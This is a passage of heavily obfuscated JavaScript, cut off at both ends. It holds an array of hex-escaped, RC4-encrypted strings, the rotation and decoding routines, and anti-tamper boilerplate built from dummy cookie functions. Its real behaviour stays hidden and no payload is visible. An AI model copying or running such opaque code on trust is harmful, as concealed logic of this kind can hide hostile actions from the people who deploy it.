3','\x62\x6a\x48\x44\x68\x47\x66\x43\x70\x42\x51\x3d','\x77\x35\x6b\x5a\x49\x54\x54\x44\x69\x77\x3d\x3d','\x77\x71\x4c\x44\x6f\x73\x4b\x4e\x4d\x68\x37\x43\x76\x57\x48\x43\x76\x4d\x4f\x54\x5a\x73\x4f\x54\x51\x4d\x4b\x33\x62\x63\x4f\x65\x77\x70\x45\x4e\x45\x63\x4b\x35\x77\x71\x78\x6f\x77\x71\x6e\x44\x75\x41\x64\x46\x77\x37\x2f\x43\x76\x4d\x4f\x76\x52\x6e\x56\x66\x54\x73\x4b\x2f\x50\x38\x4f\x66\x77\x34\x63\x31\x66\x63\x4f\x50\x50\x6e\x58\x44\x6f\x38\x4b\x44\x53\x4d\x4f\x45\x77\x72\x4a\x70\x45\x73\x4b\x57\x58\x68\x58\x44\x6d\x63\x4b\x4f\x45\x63\x4b\x67\x77\x34\x55\x78\x57\x46\x7a\x43\x70\x63\x4f\x49\x77\x37\x59\x47\x77\x37\x6b\x3d','\x56\x4d\x4b\x35\x48\x53\x42\x38','\x77\x37\x31\x37\x77\x35\x63\x3d','\x77\x71\x51\x56\x77\x36\x77\x3d','\x45\x73\x4f\x51\x77\x34\x63\x3d','\x4e\x63\x4f\x7a\x77\x34\x30\x62\x4b\x68\x67\x3d','\x77\x37\x6b\x50\x41\x73\x4b\x75','\x77\x36\x41\x71\x51\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x54\x30\x3d','\x48\x73\x4f\x61\x77\x35\x41\x3d','\x43\x48\x67\x52\x4c\x4d\x4f\x33','\x42\x31\x41\x75\x57\x32\x39\x6f','\x77\x71\x4d\x6a\x77\x72\x4d\x3d','\x64\x6c\x72\x43\x6a\x67\x3d\x3d','\x77\x6f\x34\x2f\x77\x72\x49\x3d','\x77\x34\x6a\x43\x76\x6e\x30\x3d','\x77\x37\x6e\x43\x6e\x38\x4b\x43','\x46\x42\x33\x43\x75\x41\x4c\x44\x6a\x63\x4f\x4a','\x43\x77\x33\x43\x74\x42\x62\x44\x6a\x63\x4f\x54','\x77\x71\x66\x43\x76\x58\x2f\x44\x68\x77\x5a\x4c\x77\x6f\x74\x71','\x77\x71\x58\x43\x69\x73\x4f\x75','\x77\x37\x35\x7a\x4f\x51\x3d\x3d','\x53\x73\x4b\x6f\x41\x51\x3d\x3d','\x77\x35\x76\x43\x6a\x79\x73\x3d','\x77\x36\x4e\x69\x4a\x77\x3d\x3d','\x57\x56\x33\x43\x6e\x67\x3d\x3d','\x77\x37\x73\x2f\x52\x67\x3d\x3d','\x52\x79\x64\x6f','\x54\x63\x4b\x6d\x47\x43\x63\x3d','\x77\x72\x66\x43\x71\x73\x4b\x56','\x77\x36\x74\x6c\x77\x35\x50\x43\x68\x38\x4f\x46\x77\x6f\x6b\x3d','\x77\x35\x72\x43\x6a\x4d\x4b\x69','\x64\x79\x64\x42\x4a\x55\x56\x4e\x77\x71\x74\x65\x77\x35\x4c\x44\x6e\x67\x3d\x3d','\x52\x4d\x4b\x68\x45\x44\x74\x4c\x77\x37\x33\x43\x69\x58\x31\x30\x77\x35\x38\x3d','\x61\x51\x76\x44\x6b\x51\x3d\x3d','\x4c\x7a\x55\x2f\x77\x6f\x2f\x44\x6b\x4d\x4b\x75','\x45\x55\x58\x44\x74\x73\x4b\x6b\x48\x73\x4b\x6d\x50\x4d\x4f\x79','\x65\x53\x35\x51','\x77\x70\x6b\x53\x77\x35\x6b\x3d','\x43\x73\x4b\x74\x59\x68\x77\x3d','\x4b\x63\x4b\x6c\x44\x51\x3d\x3d','\x77\x34\x72\x43\x69\x6c\x41\x3d','\x44\x4d\x4b\x6e\x5a\x52\x55\x38\x45\x51\x3d\x3d','\x63\x63\x4f\x67\x77\x6f\x6f\x3d','\x48\x46\x48\x44\x72\x51\x3d\x3d','\x77\x35\x6f\x63\x50\x6a\x55\x3d','\x49\x69\x49\x42','\x42\x73\x4f\x4a\x77\x37\x77\x4a\x4b\x68\x31\x43\x57\x67\x3d\x3d','\x77\x70\x35\x62\x77\x6f\x67\x3d','\x41\x63\x4b\x41\x77\x34\x44\x44\x70\x77\x50\x43\x67\x41\x67\x38\x77\x34\x6e\x44\x6e\x43\x58\x43\x73\x38\x4b\x32\x77\x6f\x4c\x43\x74\x38\x4b\x53\x77\x71\x74\x31\x77\x36\x5a\x51\x77\x37\x48\x44\x6a\x73\x4f\x32\x57\x46\x4d\x58\x58\x38\x4f\x54\x77\x35\x50\x43\x6d\x7a\x76\x43\x70\x6a\x76\x43\x6e\x32\x54\x44\x6c\x44\x66\x44\x70\x67\x37\x43\x67\x51\x3d\x3d','\x56\x46\x76\x43\x71\x77\x3d\x3d','\x77\x35\x39\x4f\x41\x51\x3d\x3d','\x77\x36\x46\x78\x77\x34\x6e\x44\x6e\x38\x4f\x34\x58\x77\x3d\x3d','\x5a\x44\x70\x54\x50\x77\x3d\x3d','\x77\x6f\x38\x37\x77\x6f\x6a\x44\x6d\x41\x3d\x3d','\x77\x36\x78\x41\x77\x34\x6e\x44\x74\x63\x4f\x2f\x42\x38\x4b\x52\x56\x38\x4f\x71\x77\x35\x33\x44\x74\x30\x44\x43\x6a\x31\x5a\x71\x4d\x69\x44\x44\x76\x73\x4b\x62\x53\x38\x4b\x2f\x77\x6f\x55\x79\x77\x6f\x6b\x42\x77\x34\x44\x44\x6e\x43\x34\x54\x61\x31\x50\x43\x6f\x38\x4b\x44\x4a\x58\x49\x63\x42\x73\x4f\x45\x77\x6f\x37\x44\x70\x51\x3d\x3d','\x51\x41\x74\x45','\x4c\x6e\x63\x36','\x41\x69\x52\x53','\x48\x68\x4c\x44\x67\x63\x4f\x43\x62\x73\x4f\x5a','\x45\x52\x2f\x44\x6a\x73\x4f\x58\x57\x63\x4f\x65\x77\x71\x45\x56\x65\x54\x34\x3d','\x45\x4d\x4b\x6f\x4e\x67\x3d\x3d','\x57\x67\x51\x38\x44\x47\x63\x78\x77\x6f\x44\x44\x6b\x31\x58\x43\x76\x63\x4b\x79\x63\x63\x4b\x69\x77\x71\x70\x43\x51\x38\x4b\x72\x66\x6b\x66\x44\x6a\x45\x58\x44\x76\x46\x63\x42\x77\x72\x62\x44\x6a\x63\x4f\x57\x46\x67\x49\x39\x63\x67\x3d\x3d','\x41\x67\x50\x44\x76\x54\x4a\x61','\x77\x34\x6c\x31\x47\x73\x4b\x36','\x77\x6f\x39\x6e\x41\x38\x4f\x33\x77\x72\x58\x43\x73\x56\x63\x3d','\x46\x69\x68\x78','\x58\x56\x66\x43\x74\x52\x76\x43\x76\x73\x4b\x70\x77\x71\x49\x3d','\x77\x35\x4d\x6f\x59\x51\x3d\x3d','\x77\x34\x59\x31\x56\x41\x3d\x3d','\x4d\x43\x52\x69\x4c\x63\x4b\x70\x77\x71\x51\x30\x46\x6a\x6a\x43\x67\x41\x3d\x3d','\x42\x68\x6a\x44\x71\x4d\x4f\x6f\x54\x73\x4f\x69\x77\x72\x45\x43\x55\x53\x54\x44\x6d\x41\x3d\x3d','\x56\x31\x50\x43\x73\x51\x3d\x3d','\x77\x6f\x6e\x44\x73\x38\x4b\x33','\x56\x32\x67\x63','\x41\x4d\x4f\x77\x77\x34\x73\x3d','\x4d\x6d\x51\x6f','\x4e\x38\x4b\x39\x77\x70\x6e\x44\x74\x41\x3d\x3d','\x59\x79\x4a\x36','\x47\x30\x41\x7a\x56\x41\x3d\x3d','\x48\x42\x4c\x44\x6f\x51\x3d\x3d','\x77\x72\x42\x7a\x77\x35\x4c\x43\x73\x77\x3d\x3d','\x42\x6d\x33\x44\x6b\x51\x3d\x3d','\x65\x77\x66\x44\x72\x77\x3d\x3d','\x77\x36\x58\x43\x6e\x4d\x4b\x39\x4a\x73\x4f\x4e\x77\x35\x38\x3d','\x4c\x63\x4b\x6e\x77\x6f\x50\x44\x73\x67\x3d\x3d','\x4b\x6d\x55\x4d\x4a\x73\x4f\x6e\x77\x72\x4d\x3d','\x77\x35\x77\x77\x43\x51\x3d\x3d','\x77\x34\x59\x69\x51\x67\x3d\x3d','\x58\x63\x4f\x50\x77\x72\x34\x3d','\x66\x55\x70\x56','\x4d\x53\x70\x58\x45\x63\x4f\x56\x45\x6d\x6f\x6b','\x77\x35\x30\x4e\x59\x41\x3d\x3d','\x41\x63\x4f\x62\x77\x36\x41\x3d','\x41\x58\x6e\x44\x71\x6e\x30\x3d','\x77\x35\x6a\x43\x6e\x4d\x4f\x4e','\x52\x41\x64\x77','\x77\x36\x66\x43\x75\x47\x45\x3d','\x50\x41\x54\x44\x70\x41\x3d\x3d','\x66\x6a\x31\x49\x64\x4d\x4b\x35\x77\x36\x46\x65\x77\x72\x68\x44\x77\x71\x63\x67\x77\x72\x50\x43\x6a\x38\x4f\x57\x77\x37\x56\x48\x63\x73\x4b\x33\x77\x34\x2f\x44\x75\x42\x76\x44\x6c\x32\x67\x32\x42\x73\x4f\x52\x44\x63\x4f\x69\x77\x70\x7a\x44\x72\x73\x4b\x61\x77\x35\x73\x73\x77\x36\x54\x44\x75\x41\x48\x44\x6a\x4d\x4b\x5a\x50\x4d\x4f\x30','\x77\x35\x2f\x44\x71\x4d\x4f\x62','\x77\x70\x34\x71\x77\x35\x6f\x3d','\x56\x77\x72\x44\x6f\x41\x3d\x3d','\x61\x32\x67\x56','\x77\x6f\x58\x44\x69\x68\x39\x75\x77\x6f\x72\x43\x6e\x6b\x54\x43\x73\x73\x4f\x2b\x77\x70\x2f\x44\x67\x67\x3d\x3d','\x51\x38\x4b\x73\x45\x7a\x78\x76\x77\x37\x58\x43\x69\x47\x6f\x3d','\x62\x56\x59\x61\x77\x37\x64\x32\x50\x38\x4b\x46\x41\x57\x54\x44\x68\x48\x34\x3d','\x48\x42\x33\x43\x74\x42\x44\x44\x6e\x73\x4f\x47\x56\x4d\x4b\x56','\x77\x34\x68\x4f\x77\x36\x30\x3d','\x77\x37\x6e\x43\x6e\x63\x4f\x42','\x5a\x30\x54\x43\x67\x51\x3d\x3d','\x77\x37\x51\x4e\x5a\x4d\x4b\x68','\x77\x35\x56\x54\x77\x37\x49\x3d','\x62\x38\x4b\x2b\x62\x63\x4f\x65\x62\x54\x51\x6b\x77\x71\x42\x41\x77\x70\x59\x74\x77\x36\x35\x73\x64\x38\x4b\x4f\x77\x71\x7a\x44\x68\x41\x3d\x3d','\x77\x36\x44\x44\x6b\x68\x58\x43\x70\x6b\x41\x3d','\x41\x56\x6f\x70\x55\x67\x3d\x3d','\x77\x36\x76\x43\x6c\x63\x4b\x67','\x5a\x4d\x4b\x73\x41\x41\x3d\x3d','\x4d\x63\x4b\x33\x77\x70\x37\x44\x76\x55\x62\x43\x74\x41\x3d\x3d','\x4c\x73\x4b\x6f\x50\x67\x3d\x3d','\x77\x36\x70\x6a\x44\x38\x4b\x56\x48\x79\x38\x3d','\x77\x34\x42\x51\x44\x67\x3d\x3d','\x77\x70\x77\x79\x77\x71\x59\x3d','\x52\x33\x33\x43\x6e\x63\x4f\x49\x41\x48\x4c\x43\x72\x63\x4b\x62\x77\x72\x41\x3d','\x5a\x32\x46\x70\x4d\x73\x4b\x74\x77\x71\x55\x3d','\x66\x38\x4f\x51\x77\x71\x34\x3d','\x77\x72\x55\x66\x77\x34\x73\x3d','\x5a\x55\x31\x41\x48\x30\x49\x3d','\x51\x51\x39\x61\x77\x34\x33\x44\x6c\x63\x4f\x6d','\x4d\x31\x38\x56\x77\x36\x68\x78\x4b\x41\x3d\x3d','\x77\x72\x73\x58\x77\x35\x56\x2f\x66\x33\x34\x3d','\x77\x6f\x66\x44\x6f\x4d\x4b\x33','\x48\x7a\x74\x6d','\x56\x6c\x4d\x68\x55\x47\x68\x6c','\x77\x37\x74\x31\x77\x34\x76\x44\x6a\x63\x4f\x70','\x77\x37\x6e\x43\x67\x38\x4b\x6a','\x50\x6b\x34\x33','\x77\x70\x50\x44\x69\x78\x56\x34\x77\x70\x6a\x43\x68\x56\x2f\x43\x74\x4d\x4f\x75','\x5a\x6d\x39\x4a\x46\x38\x4f\x56\x45\x67\x3d\x3d','\x77\x35\x51\x44\x64\x41\x3d\x3d','\x61\x6a\x64\x77\x59\x4d\x4f\x72\x58\x79\x6c\x6c\x77\x36\x42\x35','\x48\x43\x44\x44\x69\x77\x3d\x3d','\x77\x34\x70\x7a\x50\x77\x3d\x3d','\x50\x63\x4f\x35\x77\x34\x63\x3d','\x77\x70\x63\x48\x4f\x44\x48\x44\x6b\x77\x3d\x3d','\x4f\x45\x45\x32','\x42\x41\x44\x44\x6d\x77\x3d\x3d','\x77\x34\x48\x43\x69\x52\x51\x3d','\x57\x51\x56\x6e\x77\x35\x37\x44\x6b\x38\x4f\x6e\x51\x4d\x4f\x6a','\x77\x36\x46\x78\x41\x4d\x4b\x34\x77\x34\x6a\x43\x74\x67\x3d\x3d','\x4b\x53\x78\x42\x4f\x57\x68\x4e\x77\x72\x73\x62\x77\x37\x62\x44\x6e\x4d\x4b\x62\x77\x37\x73\x6e\x50\x73\x4f\x79\x56\x51\x3d\x3d','\x77\x34\x59\x4d\x49\x7a\x72\x44\x69\x32\x59\x3d','\x65\x67\x74\x34','\x57\x6a\x2f\x44\x70\x77\x3d\x3d','\x4a\x79\x35\x72\x59\x38\x4f\x6e\x56\x78\x39\x75\x77\x37\x31\x70\x77\x36\x48\x44\x6c\x33\x31\x34\x62\x63\x4f\x33\x61\x41\x3d\x3d','\x77\x36\x52\x36\x77\x34\x50\x44\x6e\x63\x4f\x30\x65\x4d\x4b\x6c','\x58\x6e\x62\x43\x6c\x38\x4f\x4b\x45\x6e\x4d\x3d','\x53\x33\x6e\x43\x6c\x41\x3d\x3d','\x77\x37\x31\x34\x47\x38\x4b\x34\x77\x35\x58\x43\x73\x44\x50\x44\x72\x73\x4b\x76\x63\x47\x78\x54\x50\x4d\x4f\x5a\x54\x73\x4b\x35\x46\x30\x31\x36\x49\x58\x50\x44\x69\x63\x4f\x30\x51\x73\x4f\x4c\x77\x35\x54\x43\x6a\x38\x4f\x56\x62\x63\x4b\x57\x4e\x38\x4f\x32\x77\x70\x6a\x44\x76\x69\x77\x46','\x77\x71\x70\x77\x77\x34\x37\x43\x75\x73\x4b\x50\x77\x35\x6a\x44\x6d\x77\x3d\x3d','\x53\x38\x4b\x73\x48\x79\x35\x38\x77\x37\x6f\x3d','\x66\x6d\x44\x43\x6d\x41\x3d\x3d','\x46\x43\x51\x41','\x4e\x73\x4b\x6e\x4e\x4d\x4f\x46\x49\x53\x41\x3d','\x52\x38\x4f\x34\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x6d\x55\x42\x6f\x43\x63\x4f\x58\x77\x70\x6a\x44\x72\x63\x4b\x6f\x49\x38\x4f\x33\x77\x34\x42\x4a\x77\x72\x7a\x43\x67\x4d\x4b\x48\x61\x38\x4b\x43\x49\x51\x6b\x46','\x63\x4d\x4b\x6d\x43\x51\x3d\x3d','\x77\x36\x66\x43\x6d\x73\x4f\x75\x52\x7a\x33\x44\x6c\x38\x4f\x76\x77\x6f\x38\x50\x62\x48\x4c\x43\x70\x73\x4b\x51\x77\x71\x78\x59\x47\x48\x39\x6e\x77\x70\x66\x44\x6b\x30\x48\x44\x71\x63\x4b\x2b\x77\x6f\x44\x43\x74\x38\x4b\x4a','\x45\x46\x68\x69','\x66\x54\x4c\x44\x6e\x6d\x76\x43\x70\x42\x2f\x43\x6b\x41\x3d\x3d','\x50\x79\x4c\x43\x6d\x48\x44\x44\x75\x51\x33\x44\x6b\x32\x59\x34','\x47\x45\x55\x73\x56\x57\x38\x3d','\x77\x35\x78\x6e\x43\x51\x3d\x3d','\x77\x36\x38\x54\x48\x63\x4b\x6a\x77\x6f\x48\x44\x69\x41\x78\x74\x47\x77\x58\x43\x6a\x4d\x4f\x70\x77\x70\x7a\x44\x67\x63\x4b\x58\x44\x67\x44\x43\x67\x38\x4f\x56\x64\x4d\x4b\x76','\x58\x68\x70\x59\x77\x34\x50\x44\x6c\x51\x3d\x3d','\x77\x71\x4a\x72\x77\x6f\x45\x6e\x77\x35\x38\x79','\x77\x72\x31\x2b\x77\x6f\x4d\x70\x77\x35\x38\x3d','\x77\x37\x31\x37\x48\x67\x3d\x3d','\x77\x72\x50\x43\x68\x63\x4b\x59\x65\x63\x4b\x67\x46\x63\x4b\x38','\x77\x36\x66\x43\x67\x38\x4f\x6f\x53\x41\x3d\x3d','\x77\x70\x62\x44\x69\x51\x52\x36\x77\x70\x66\x43\x67\x6b\x49\x3d','\x48\x6e\x6a\x44\x70\x33\x59\x56\x63\x55\x66\x43\x74\x73\x4f\x51','\x50\x46\x6f\x34','\x4b\x63\x4f\x36\x77\x35\x59\x62\x4e\x78\x35\x72\x58\x44\x66\x44\x6e\x38\x4b\x62\x4d\x79\x33\x43\x6d\x78\x6f\x78\x77\x34\x73\x34\x77\x6f\x2f\x44\x6b\x63\x4b\x4e\x77\x72\x74\x64\x77\x70\x6a\x43\x6a\x38\x4b\x56\x77\x34\x77\x39\x77\x37\x62\x44\x70\x6b\x50\x44\x73\x6c\x50\x44\x68\x77\x3d\x3d','\x77\x35\x6f\x46\x4f\x44\x72\x44\x6c\x6d\x44\x44\x76\x77\x3d\x3d','\x77\x71\x62\x44\x72\x73\x4b\x4b\x46\x38\x4b\x53\x56\x73\x4f\x76\x50\x67\x3d\x3d','\x77\x34\x51\x47\x62\x54\x6a\x44\x68\x33\x72\x44\x71\x57\x48\x44\x67\x57\x34\x33\x4b\x77\x3d\x3d','\x4f\x52\x4c\x44\x67\x51\x3d\x3d','\x77\x71\x63\x65\x77\x34\x35\x2f\x59\x6e\x68\x6a\x77\x35\x44\x44\x70\x6b\x2f\x43\x72\x77\x3d\x3d','\x44\x73\x4f\x35\x77\x35\x73\x3d','\x77\x6f\x30\x37\x77\x6f\x49\x3d','\x77\x36\x62\x43\x68\x43\x33\x44\x76\x42\x37\x44\x6b\x4d\x4f\x2f\x4d\x32\x30\x5a\x64\x51\x3d\x3d','\x44\x55\x41\x75\x58\x32\x39\x70\x77\x35\x33\x44\x67\x51\x3d\x3d','\x61\x54\x76\x44\x6e\x57\x58\x43\x72\x68\x54\x43\x74\x32\x4e\x35\x4c\x41\x3d\x3d','\x46\x63\x4b\x78\x62\x67\x41\x4a\x48\x73\x4f\x79\x5a\x57\x38\x3d','\x42\x52\x62\x44\x6f\x69\x38\x3d','\x42\x52\x4c\x44\x73\x7a\x64\x4c\x77\x71\x67\x3d','\x58\x38\x4f\x6b\x77\x70\x2f\x43\x67\x77\x3d\x3d','\x77\x37\x7a\x44\x73\x63\x4f\x64\x61\x77\x37\x44\x72\x67\x3d\x3d','\x77\x37\x4c\x43\x6a\x53\x76\x44\x73\x41\x50\x44\x6b\x63\x4f\x51','\x4a\x57\x38\x4e\x4b\x73\x4f\x36\x77\x72\x34\x3d','\x62\x56\x33\x43\x75\x51\x3d\x3d','\x44\x54\x7a\x43\x6f\x67\x3d\x3d','\x51\x57\x58\x43\x71\x41\x3d\x3d','\x4e\x46\x78\x63\x44\x56\x50\x44\x74\x41\x3d\x3d','\x65\x4d\x4f\x4e\x77\x72\x73\x3d','\x54\x4d\x4b\x36\x49\x41\x3d\x3d','\x56\x6c\x59\x68\x55\x6e\x56\x76\x77\x34\x62\x43\x6a\x77\x48\x44\x75\x4d\x4b\x76\x4a\x63\x4b\x72\x77\x37\x70\x4b\x45\x67\x3d\x3d','\x4c\x73\x4b\x74\x43\x63\x4f\x57\x4a\x79\x46\x37\x77\x72\x73\x3d','\x63\x44\x50\x44\x73\x52\x7a\x43\x6f\x63\x4b\x4f\x47\x31\x58\x44\x6e\x41\x66\x44\x71\x54\x62\x44\x72\x68\x74\x76\x77\x6f\x54\x44\x68\x73\x4b\x42\x4b\x4d\x4f\x53\x77\x35\x4e\x70\x77\x6f\x6b\x67\x66\x55\x6a\x43\x6b\x56\x44\x44\x6e\x69\x62\x44\x75\x67\x33\x44\x67\x45\x34\x73\x77\x35\x46\x44\x49\x44\x58\x44\x68\x51\x3d\x3d','\x77\x36\x4e\x31\x77\x35\x48\x44\x6b\x63\x4f\x72\x56\x73\x4b\x33\x53\x63\x4b\x76','\x44\x6d\x37\x44\x71\x6d\x41\x48\x61\x77\x3d\x3d','\x77\x72\x52\x39\x77\x34\x33\x43\x74\x4d\x4b\x42\x77\x35\x66\x44\x6e\x4d\x4f\x37\x46\x4d\x4f\x71\x77\x6f\x70\x6c\x66\x46\x76\x44\x70\x63\x4f\x67','\x66\x47\x74\x4c\x42\x63\x4f\x45','\x77\x70\x4d\x78\x77\x6f\x2f\x44\x6b\x73\x4f\x6d\x54\x67\x3d\x3d','\x77\x35\x45\x73\x66\x73\x4f\x39\x77\x6f\x34\x64\x47\x33\x50\x44\x75\x43\x44\x44\x6e\x38\x4b\x79\x77\x6f\x73\x72\x77\x34\x70\x54\x57\x51\x3d\x3d','\x42\x42\x62\x44\x67\x38\x4f\x51\x66\x77\x3d\x3d','\x4b\x48\x6f\x54\x41\x38\x4f\x76\x77\x72\x73\x51','\x77\x72\x52\x39\x77\x34\x33\x43\x74\x4d\x4b\x42\x77\x35\x66\x44\x6e\x4d\x4f\x37\x46\x4d\x4f\x71\x77\x6f\x78\x73\x5a\x31\x6a\x44\x6f\x38\x4f\x38\x77\x71\x35\x62\x4a\x30\x31\x4b\x59\x53\x73\x70\x4a\x6a\x6a\x43\x6b\x67\x3d\x3d','\x77\x70\x4d\x31\x77\x6f\x33\x44\x67\x38\x4f\x73','\x63\x63\x4b\x37\x4a\x41\x3d\x3d','\x45\x4d\x4b\x75\x66\x68\x55\x68\x46\x38\x4f\x6b','\x77\x72\x5a\x35\x77\x35\x58\x43\x75\x73\x4b\x53\x77\x35\x34\x3d','\x4d\x38\x4b\x7a\x77\x6f\x62\x44\x73\x31\x58\x43\x76\x63\x4b\x73\x77\x37\x37\x44\x70\x42\x58\x43\x71\x41\x77\x41\x77\x70\x45\x41\x4b\x38\x4f\x4b\x4b\x41\x3d\x3d','\x77\x34\x6b\x73\x5a\x4d\x4f\x68\x77\x6f\x77\x3d','\x77\x72\x35\x69\x77\x6f\x34\x30\x77\x34\x30\x31\x77\x34\x58\x44\x76\x41\x3d\x3d','\x4c\x54\x45\x6e\x77\x6f\x48\x44\x67\x38\x4b\x6e\x51\x63\x4f\x4a\x53\x63\x4f\x7a\x77\x71\x30\x5a\x57\x58\x48\x44\x74\x63\x4b\x6d\x46\x63\x4f\x54\x49\x41\x3d\x3d','\x54\x46\x50\x43\x72\x54\x72\x43\x73\x67\x3d\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var 